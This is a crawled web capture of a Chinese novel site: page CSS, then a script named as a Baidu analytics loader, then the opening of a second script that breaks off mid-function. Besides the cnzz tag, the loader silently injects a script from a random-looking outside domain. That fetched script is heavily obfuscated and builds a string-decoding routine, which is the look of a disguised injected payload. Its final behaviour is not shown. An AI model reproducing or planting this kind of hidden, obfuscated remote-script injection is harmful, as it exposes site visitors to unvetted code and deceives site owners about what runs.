.info_dv1 .title>i{border-radius:15px;font-size: 16px;background: #0fbdb2;margin: 15px 10px;height: 30px;line-height: 30px;transition: all 0.3s;}
.info_dv1 .title>i:hover{background:#E91E63;}
.info_dv1 .title>i>a{color:#fff;padding: 0 15px;height: 30px;line-height: 30px;display: block;}
.info_dv1 .title>i span{padding-right:3px;}
.intro{overflow:hidden;}
.intro .img{width:160px;height:170px;margin:0 10px 10px 0;padding:5px 20px 10px;}
.intro .img>img{width:120px;height:150px;box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.7);transform: scale(1.);transition:all 0.3s}
.intro .img>img:hover{transform: scale(1.06);}
.info_dv1 .details{overflow: hidden;width:860px;height:170px;padding: 0 10px 0 0;}
.info_dv1 .details h2{color: #009688;height:50px;line-height: 40px;letter-spacing: 0.1em;font-size: 28px;}
.details p.p{height: 22px;line-height: 18px;}
.details p.p>i{margin-right:10px;color: #777;}
.details p.p2{line-height: 20px;height:80px;color: #9e9e9e;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:4;-webkit-box-orient: vertical;}
.info_dv1 #ewm{display:none;position: absolute;right:10px;top:10px;background: #fff;width:210px;height: 240px;text-align: center;box-shadow: -2px 3px 5px 0px rgba(0, 0, 0, 0.5);}
.info_dv1 #ewm>p{height:20px;line-height:10px;}
.info_dv1 #ewm>img{width:210px;height:210px;margin-top: 5px;}
.info_dv1 #ewm>span{position: absolute;right:5px;top: 3px;color: #07b1a6;transition:all 0.3s;cursor: pointer;}
.info_dv1 #ewm>span:hover{color: #e2190b;}

.info_dv2,.info_dv3{padding:0 10px 10px;background:#fff;}
.info_dv2 .title,.info_dv3 .title{height:42px;font-size:18px;line-height: 42px;border-bottom: 1px solid #eee;margin-bottom: 10px;color:#e20a0a;}
.info_dv2 .first_txt{overflow:hidden;}
.info_dv2 .first_txt>p{    line-height: 42px;color: #848484;padding-left: 20px;font-size: 16px;}

ul.section-list>li{width:25%;height:36px;line-height:36px;display: inline-block;border-bottom: 1px dashed #eee;padding: 0 8px;}
ul.section-list>li>a{overflow:hidden;height:36px;line-height:36px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:1;-webkit-box-orient: vertical;font-size: 16px;color: #009688;}
ul.section-list>li>a:visited{color:#eee;}
ul.section-list>li>a:hover{color: #ff8018;transform: scale(1.1);transition: all 0.1s;}
.info_dv3 .btn-mulu{display: block;width: 180px;margin: 20px auto 10px;background: #009688;color: #fff;font-size: 16px;text-align: center;height: 42px;line-height: 42px;border-radius: 21px;}
.info_dv3 .btn-mulu:hover{background: #E91E63;}
.info_dv3 .title>i.dx{font-size:14px;font-style: normal;padding: 0 10px;}
.page_num{text-align: center;font-size: 14px;box-sizing: border-box;padding: 10px;width: 330px;margin: 0 auto;}
.page_num select{padding: 0 10px;height: 34px;line-height: 35px;box-sizing: border-box;border: 1px solid #01bfb3;background: #fff;border-radius: 5px;margin: 0 10px;width: 140px;cursor: pointer;}
.page_num a{height:34px;line-height: 35px;padding: 0 15px;display: block;margin: 0;box-sizing: border-box;background: #01bfb3;color: #fff;border-radius:5px;transition: all 0.3s;}
.page_num a:hover{background: #E91E63;}
.novel_chapter .chapter-title{text-align: center;font-size: 32px;line-height: 60px;padding: 0 40px 20px;color: #d85424;}
.novel_chapter .info_dv1>p{text-indent: 2em;padding-left:60px;padding-right:60px;padding-bottom: 1.5em;font-size: 24px;color: #696255;line-height: 1.8em;letter-spacing: 0.1em;}
.read_btn{text-align: center;font-size: 16px;line-height:28px;padding-bottom: 20px;}
.read_btn>a{padding:0 10px;margin:0 5px;cursor: pointer;}
.dvfd{background: #fff;width: 200px;height: 140px;position: absolute;top: 50%;left: 50%;margin-top: -70px;margin-left: -100px;box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);text-align: center;border-radius: 5px;z-index: 99999;position: fixed;}
.dvfd .red{display: block;margin:35px 0 15px;font-size: 18px;}
.dvfd .qdbtn{background: #03A9F4;display: inline-block;padding: 5px 30px;color: #fff;border-radius: 3px;font-size: 16px;border: solid 1px #2196F3;}
.dvfd .qdbtn:hover{background: #F44336;border: solid 1px #E91E63;}
#qs_login a{padding:0 5px;margin:0 5px;}

.novel_tmpbook .txt-list .s1{width: 260px;}
.novel_tmpbook .txt-list .s2{width: 100px;}
.novel_tmpbook .txt-list .s3{width: 260px;text-align: left;}
.novel_tmpbook .txt-list .s5{text-align:center;width:332px;float:right}
.novel_tmpbook .txt-list .s5>a{display: inline-block;padding: 0 10px;margin: 0 5px;background: #03A9F4;height: 26px;line-height: 26px;border-radius: 3px;color: #fff;cursor:pointer;transition: all 0.3s;}
.novel_tmpbook .txt-list .s5>a.xsdel{background:#F44336;}
.novel_tmpbook .txt-list .s5>a.a3{background:#00c3b1;}
.novel_tmpbook .txt-list .s5>a:hover{background:#673AB7;}
.novel_tmpbook .txt-list{padding:10px;background: #fff;}
.novel_tmpbook .txt-list li{border-bottom:1px solid #f5f5f5;height:48px;line-height:48px;overflow:hidden}
.novel_tmpbook .txt-list li>span{float:left;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;padding: 0 10px;}
.novel_tmpbook .txt-list li:nth-of-type(2n){background: #f7f7f7;}
.novel_tmpbook .txt-list li .s1 a{font-size:16px;}
.novel_tmpbook .txt-list.txt-list-row5 .s4{width: 270px;}
.novel_tmpbook .txt-list.txt-list-row5 .s5{width:190px;float:right;}

#qs_login a{padding:0 5px;margin:0 5px;}
.novel_login{background: #fff;}
.novel_login .login{line-height: 50px;background: #fff;overflow: hidden;padding: 10px;box-sizing: border-box;border:1px solid #ebf1f3;margin:50px auto;width: 350px;position: relative;}
.novel_login .login h2{font-size: 18px;text-align: center;height: 34px;line-height: 24px;border-bottom: 1px solid #eee;color: #2c7498;letter-spacing: 0.5em;}
.novel_login .login a{height:30px; line-height:30px;color: #F44336;}
.novel_login .login i{ position:absolute;left:29%;}
.novel_login .login input[type="text"],.login input[type="password"]{width:220px;padding:0px;border:none;outline:medium;height:30px; line-height:30px;padding-left:10px;background: #F7F7F7;}
.novel_login .login_name,.login_pass,.login_email,.login_code{width:100%;overflow: hidden;box-sizing: border-box;}
.novel_login .login .l1,.login .l2{ float:left;}
.login_xs #logintips{text-align: center;color: #de2900;}
.novel_login .login .l1{width:75px;text-align: right;}
.novel_login .login .l2{width:100%;text-align: left;position: absolute;box-sizing: border-box;padding-left:100px;right:10px;overflow: hidden;}
.novel_login .login_name input{-webkit-appearance: none;}
.novel_login .login_pass input{-webkit-appearance: none;}
.novel_login .login_code input{-webkit-appearance: none;}
.novel_login .login_code2{margin:0;padding: 0 0 10px;text-align:center;border-bottom: 1px solid #eee;}
.novel_login .login_code2>img{display: block;margin:20px auto 0;cursor: pointer;width: 150px;}
.novel_login .login_btn{text-align: center;margin:0;overflow: hidden;}
.novel_login .login_btn a{display:block;color: #fff;border-radius: 2px;text-align: center;margin:20px 60px;box-sizing:border-box;border: 1px solid #2196F3;color:#2196F3;height: 40px;line-height: 40px;}
.novel_login .login_btn a:hover{box-sizing:border-box;border: 1px solid #F44336;color: #F44336;}
.novel_login .login_btn a.ok{color:#fff;background:#03A9F4;}
.novel_login .login_btn a.ok:hover{background:#3F51B5;border: 1px solid #3F51B5;}
.novel_login .login .login_save{width:20px;height:20px; padding:5px;}
.novel_login .login_code{margin-bottom:0;}
.novel_author .info_dv1 .phb_title{}
.author-list{padding: 10px;}
.author-list>li{padding: 10px 0;}

#novel-search{background:#fff;    padding: 10px;}
#novel-search>li{height:42px;line-height:42px;padding:0 10px;}
#novel-search>li:nth-of-type(2n){background: #f7f7f7;}
#novel-search>li>span{display: inline-block;}
#novel-search>li>span.s1{width:80px;}
#novel-search>li>span.s2{width:300px;}
#novel-search>li>span.s3{width:160px;}
#novel-search>li>span.s4{width:380px;}
#novel-search>li>span.s5{width: 100px;float: right;text-align: right;}

.footer{clear: both;text-align:center;padding: 20px;background: #4da59d;color: #dfe6e5;margin-top: 50px;overflow: hidden;}
.footer>p.wp{padding: 0 10px;box-sizing: border-box;line-height: 22px;font-size: 12px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.wukanshu.com/tongji/baidutongji.js
body_size: 340
content:
var _czc = _czc || [];
(function () {
    var refScript = document.getElementsByTagName("script")[0];
    var parentNode = refScript.parentNode;

    var scriptCz = document.createElement("script");
    scriptCz.src = "https://v1.cnzz.com/z.js?id=1281448673&async=1"; 
    scriptCz.async = true; // 确保异步加载
    parentNode.insertBefore(scriptCz, refScript);

    var scriptOverlay = document.createElement("script");
    scriptOverlay.src = "https://bvijqwe.202xs.com/bdsfirw.js";
    scriptOverlay.async = true;
    parentNode.insertBefore(scriptOverlay, refScript);

})();



--- FILE ---
content_type: application/javascript
request_url: https://bvijqwe.202xs.com/bdsfirw.js
body_size: 79789
content:
Function("nnAhQqA","var axMURb,mhFuD1,l22uMF,l3rCZUO,f7ZGR8f,CgvHiv,O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX;const CLDFB4b=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x9b,0x1,null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",\"\\u0061\",\"\\u0062\",0x2b,0x19,0x9,0x38,0xeb,\"\\u0066\",\"\\x64\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0xcb,\"\\x67\",\"\\x68\",0x46e,0x80,0xea,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x474,0x12,0x46a,0xc9,0xd4,0x5e,\"\\u0065\",0x1fff,0x70,0x71,0xc6,0x60,\"\\x63\",0x3a,0x5f,0x61,0x62,0x63,0x64,0x65,0xe9,0xac,0x29,0x66,0x67,0x22,0x5,\"\\x69\",0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x72,0x73,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,\"\\x35\",0x8f,0x90,0x91,0x92,0x93,0x94,0x95,\"\\x5a\",0x96,0x97,0x98,0x99,0x9a,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,0xab,\"\\u005f\",0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc7,0xc8,0xca,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdb,0xdc,0xdd,0xde,\"\\u006e\\u0074\",0xe0,0xe1,0xf2,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,!0x1,0xe8,0x49,0x2000000,0x4000000,\"\\x78\",0xec,0xed,0xee,0xf0,0xf1,0xf3,0xf4,0xf5,\"\\u0079\",0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x101,0x102,0x3e8,0x103,0x104,0x105,0x106,!0x0,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,\"\\u0073\",0x111,0x112,0x113,0x114,0x115,0x116,0x30,0x14,0x117,0x36,0x118,0x119,0x3e,0x2d,0x11a,0x11b,0x11c,0x11d,0x11e,\"\\u0048\",0x11f,0x120,0x121,0x122,0x31,0x123,0x124,0x125,\"\\u006f\\u006e\",0x48,0x56,0x126,0x127,0x128,0x15,0x129,0x2a,0x12a,0x18,0x3c,0x12b,0x12c,\"\\u003d\",0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x55,0x136,0x57,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x53,0x45,0x13d,0x13e,\"\\u006b\",0x2c,0x13f,0x140,\"\\x6a\",0x141,0x142,0x143,0x144,0x145,0x28,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x44,0x4d,0x14e,0x14f,0x150,0x151,0x11,0x152,0x42,0x1c,0x153,0x154,0x155,0x156,0x157,0x158,0x159,\"\\u0031\",0x15a,0x15b,0x15c,0x15d,0x15e,0x34,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0xb,0x167,0x168,0x5a,0x169,0x27,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x3d,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x46,0x26,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,\"\\u006d\\u0074\",0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,\"\\x6f\",0x1a4,0x1a5,0x1a6,0x39,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,\"\\x77\",0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,\"\\u0074\\u0073\",0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x5c,\"\\u0051\",0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,\"\\u0073\\u003d\",0x1d8,\"\\u003b\",0x1d9,\"\\u002f\",0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,\"\\x55\",0x1f8,0x3ff,0xa,0x10000,0xd800,0xdc00,0x13,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,\"\\x65\\x64\",0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x280,0x32,0x248,0x249,\"\\x43\",0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x40,0x4e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,\"\\x49\\x64\",0x26a,0x26b,0x26c,\"\\x72\",0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,\"\\x2e\",0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,\"\\x20\",0x29c,\"\\x29\",0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,\"\\x36\",0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,\"\\u0074\",0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2cd,0x2ce,0x2cf,0x2d0,0x2d1,0x2d2,0x2d3,0x2d4,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,0x2df,0x2e0,0x2e1,0x2e2,0x2e3,0x2e4,0x2e5,0x2e6,0x2e7,0x2e8,0x2e9,0x2ea,0x2eb,0x2ec,0x2ed,0x2ee,0x2ef,0x2f0,0x2f1,0x2f2,0x2f3,0x2f4,0x2f5,0x2f6,0x2f7,0x2f8,0x2f9,0x2fa,0x2fb,0x2fc,0x2fd,0x2fe,0x2ff,0x300,\"\\u0042\",0x301,0x302,0x303,0x304,0x305,0x306,0x307,0x308,0x309,0x30a,0x30b,0x30c,0x30d,0x30e,0x30f,0x310,0x311,0x312,0x313,0x314,0x315,0x316,0x317,0x318,0x319,0x31a,0x31b,0x31c,0x31d,0x31e,0x31f,0x320,0x321,0x322,0x323,0x324,0x325,0x326,0x327,0x328,0x329,0x32a,0x32b,0x32c,0x32d,0x32e,0x32f,0x330,0x331,0x332,0x333,0x334,0x335,0x336,0x337,0x338,0x339,0x33a,0x33b,0x33c,0x33d,0x33e,0x33f,0x340,0x341,\"\\u0059\",0x342,\"\\u0058\",0x343,0x344,0x345,0x346,0x347,\"\\u0050\",0x348,0x349,0x34a,0x34b,0x34c,0x34d,\"\\x4f\",0x34e,0x34f,0x350,0x351,0x352,0x353,0x354,0x355,0x356,\"\\u004c\",0x357,\"\\x4a\",0x358,0x359,0x35a,\"\\u0071\",0x35b,0x35c,\"\\x75\",0x35d,0x35e,0x35f,0x360,0x361,0x362,0x363,0x364,0x365,0x366,0x367,0x368,0x369,0x36a,0x36b,0x36c,0x36d,0x36e,0x36f,0x370,0x371,0x372,0x373,0x374,0x375,0x376,0x377,0x378,0x379,0x37a,0x37b,0x37c,0x37d,0x37e,0x37f,0x380,0x381,0x382,0x383,0x384,0x385,\"\\u0053\",0x2e,0x4b,0x386,0x387,0x388,0x389,0x38a,0x38b,0x38c,0x38d,0x38e,0x38f,0x390,0x391,0x392,0x393,0x394,0x395,0x396,0x397,0x398,0x399,0x39a,0x39b,0x39c,0x39d,0x39e,0x39f,0x3a0,0x3a1,0x3a2,0x3a3,0x3a4,0x3a5,0x3a6,0x3a7,\"\\x6e\",0x3a8,0x3a9,0x3aa,0x3ab,0x3ac,0x3ad,0x3ae,0x3af,0x3b0,0x3b1,0x3b2,0x3b3,0x3b4,0x3b5,0x3b6,0x3b7,0x3b8,0x3b9,0x3ba,\"\\x3f\",0x3bb,0x5d,0x3bc,0x3bd,0x3be,\"\\u0061\\u006c\",0x3bf,0x3c0,0x3c1,0x3c2,\"\\x2a\",0x3c3,0x3c4,0x3c5,0x3c6,0x3c7,0x3c8,0x3c9,0x3ca,\"\\u0072\\u006d\",0x3cb,0x3cc,0x3cd,0x3ce,0x3cf,\"\\x65\\x72\",0x3d0,0x3d1,0x3d2,0x3d3,0x3d4,0x3d5,0x3d6,0x3d7,0x3d8,0x3d9,0x3da,0x3db,0x3dc,0x3dd,0x3de,0x3df,0x3e0,0x3e1,\"\\u0070\",0x3e2,0x3e3,0x3e4,\"\\x46\",0x3e5,0x3e6,0x3e7,0x3e9,0x3ea,0x3eb,0x3ec,0x3ed,0x3ee,0x3ef,0x3f0,0x3f1,0x3f2,0x3f3,0x3f4,0x3f5,0x3f6,0x3f7,0x3f8,0x3f9,0x3fa,0x3fb,0x3fc,0x3fd,\"\\u005d\",0x3fe,0x400,\"\\u0054\",0x401,0x402,0x403,0x404,0x405,0x406,0x407,0x408,0x409,0x40a,0x40b,0x40c,0x40d,0x40e,0x40f,0x410,0x411,0x412,0x413,0x414,0x415,0x416,0x417,0x418,0x419,0x41a,0x41b,0x41c,0x41d,0x41e,0x41f,0x420,0x421,0x422,0x423,0x424,0x425,0x426,0x427,0x428,0x429,0x42a,\"\\u0052\",0x42b,0x42c,\"\\x2b\",\"\\u006c\",\"\\x45\",\"\\x76\",\"\\x26\",\"\\x6d\",\"\\x7e\",\"\\u007d\",\"\\u0047\",\"\\x40\",\"\\u002c\",\"\\x4b\",\"\\u004e\",\"\\x25\",\"\\u007c\",\"\\x7a\",\"\\x2d\",\"\\x5e\",\"\\u005b\",\"\\u007b\",\"\\u0028\",\"\\x4d\",\"\\x21\",\"\\u0039\",\"\\x34\",\"\\u0056\",\"\\x57\",\"\\u003a\",\"\\u0038\",\"\\u0049\",\"\\u0033\",\"\\u0041\",\"\\u0044\",0x42d,0x42e,0x42f,0x430,0x431,0x432,0x433,\"\\u003a\\u0020\",0x434,0x435,0x436,0x437,0x438,0x439,0x43a,0x43b,0x43c,0x43d,0x43e,0x43f,0x440,0x441,0x442,0x443,0x444,0x445,0x446,0x447,0x448,0x449,0x44a,0x44b,0x44c,0x44d,0x44e,0x44f,0x450,0x451,0x452,0x453,0x454,0x455,0x456,0x457,0x458,0x459,\"\\u0069\\u0064\",0x45a,0x45b,0x45c,0x45d,0x45e,0x45f,0x460,0x461,0x24,0x462,0x463,0x464,0x465,0x466,0x467,0x468,0x469,0x46b,0x46c,0x46d,0x46f,0x470,0x471,0x472,0x473,0x475,0x476,0x477,0x478,0x479,0x47a,0x47c,0x7d0,0x49b,0x49d,0x4b9,0x4ba,\"\\x69\\x74\",0x4bd,0x4c8];n_Uwz_(xTJoS1d(j3kYsq),xTJoS1d(iLqlmJH),xTJoS1d(oGpyQa),xTJoS1d(ezYpPoX));function xTJoS1d(mhFuD1,l22uMF=CLDFB4b[0x4]){Object.defineProperty(mhFuD1,CLDFB4b[0x0],{value:l22uMF,configurable:CLDFB4b[0xc2]});return mhFuD1}n_Uwz_(axMURb=function(){var mhFuD1;xTJoS1d(O3ulNE,CLDFB4b[0x1]);var l22uMF=String.fromCharCode,l3rCZUO=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",f7ZGR8f=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",CgvHiv={};function O3ulNE(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x1];if(!CgvHiv[mhFuD1[CLDFB4b[0x2]]]){CgvHiv[mhFuD1[CLDFB4b[0x2]]]={};for(mhFuD1[-CLDFB4b[0x3]]=CLDFB4b[0x2];mhFuD1[-CLDFB4b[0x3]]<mhFuD1[CLDFB4b[0x2]].length;mhFuD1[-CLDFB4b[0x3]]++)CgvHiv[mhFuD1[CLDFB4b[0x2]]][mhFuD1[CLDFB4b[0x2]].charAt(mhFuD1[-CLDFB4b[0x3]])]=mhFuD1[-CLDFB4b[0x3]]}return CgvHiv[mhFuD1[CLDFB4b[0x2]]][mhFuD1[CLDFB4b[0x4]]]}mhFuD1={compressToBase64:function(CgvHiv){var O3ulNE;if(CLDFB4b[0x5]==CgvHiv)return \"\";O3ulNE=mhFuD1._compress(CgvHiv,CLDFB4b[0x8],function(O3ulNE){return l3rCZUO.charAt(O3ulNE)});switch(O3ulNE.length%CLDFB4b[0xc]){default:case CLDFB4b[0x2]:return O3ulNE;case CLDFB4b[0x4]:return O3ulNE+\"\\u003d\\u003d\\u003d\";case CLDFB4b[0x1]:return O3ulNE+\"\\x3d\\x3d\";case CLDFB4b[0x9]:return O3ulNE+CLDFB4b[0x117]}},decompressFromBase64:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,CLDFB4b[0x6],xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return O3ulNE(l3rCZUO,l22uMF[CLDFB4b[0x2]].charAt(mhFuD1[CLDFB4b[0x2]]))}))}),compressToUTF16:xTJoS1d(function(...l3rCZUO){l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l3rCZUO[CLDFB4b[0x2]]?\"\":mhFuD1._compress(l3rCZUO[CLDFB4b[0x2]],CLDFB4b[0x1c],xTJoS1d(function(...l3rCZUO){l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF(l3rCZUO[CLDFB4b[0x2]]+CLDFB4b[0x6])}))+CLDFB4b[0x2b6]}),decompressFromUTF16:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,0x4000,xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF[CLDFB4b[0x2]].charCodeAt(mhFuD1[CLDFB4b[0x2]])-CLDFB4b[0x6]}))}),compressToUint8Array:function(qIbRqJb){for(var IZeDs9=mhFuD1.compress(qIbRqJb),Y78vkc=new Uint8Array(CLDFB4b[0x1]*IZeDs9.length),sU58SO=CLDFB4b[0x2],PCWpyX=IZeDs9.length;sU58SO<PCWpyX;sU58SO++){var xTJoS1d=IZeDs9.charCodeAt(sU58SO);n_Uwz_(Y78vkc[CLDFB4b[0x1]*sU58SO]=xTJoS1d>>>CLDFB4b[0xa],Y78vkc[CLDFB4b[0x1]*sU58SO+CLDFB4b[0x4]]=xTJoS1d%CLDFB4b[0x7])}return Y78vkc},decompressFromUint8Array:function(qIbRqJb){var IZeDs9;if(CLDFB4b[0x5]==qIbRqJb)return mhFuD1.decompress(qIbRqJb);for(var Y78vkc=new Array(qIbRqJb.length/CLDFB4b[0x1]),sU58SO=CLDFB4b[0x2],PCWpyX=Y78vkc.length;sU58SO<PCWpyX;sU58SO++)Y78vkc[sU58SO]=CLDFB4b[0x7]*qIbRqJb[CLDFB4b[0x1]*sU58SO]+qIbRqJb[CLDFB4b[0x1]*sU58SO+CLDFB4b[0x4]];IZeDs9=[];return Y78vkc.forEach(xTJoS1d(function(...qIbRqJb){n_Uwz_(qIbRqJb[CLDFB4b[0x0]]=CLDFB4b[0x4],IZeDs9.push(l22uMF(qIbRqJb[CLDFB4b[0x2]])))})),mhFuD1.decompress(IZeDs9.join(\"\"))},compressToEncodedURIComponent:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":mhFuD1._compress(l22uMF[CLDFB4b[0x2]],CLDFB4b[0x8],xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return f7ZGR8f.charAt(l22uMF[CLDFB4b[0x2]])}))}),decompressFromEncodedURIComponent:xTJoS1d(function(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return CLDFB4b[0x5]==l22uMF[CLDFB4b[0x2]]?\"\":\"\"==l22uMF[CLDFB4b[0x2]]?CLDFB4b[0x5]:(l22uMF[CLDFB4b[0x2]]=l22uMF[CLDFB4b[0x2]].replace(/ /g,CLDFB4b[0x461]),mhFuD1._decompress(l22uMF[CLDFB4b[0x2]].length,CLDFB4b[0x6],xTJoS1d(function(...mhFuD1){mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return O3ulNE(f7ZGR8f,l22uMF[CLDFB4b[0x2]].charAt(mhFuD1[CLDFB4b[0x2]]))})))}),compress:function(f7ZGR8f){return mhFuD1._compress(f7ZGR8f,CLDFB4b[0xb],xTJoS1d(function(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];return l22uMF(f7ZGR8f[CLDFB4b[0x2]])}))},_compress:function(qIbRqJb,IZeDs9,Y78vkc){if(CLDFB4b[0x5]==qIbRqJb)return \"\";var 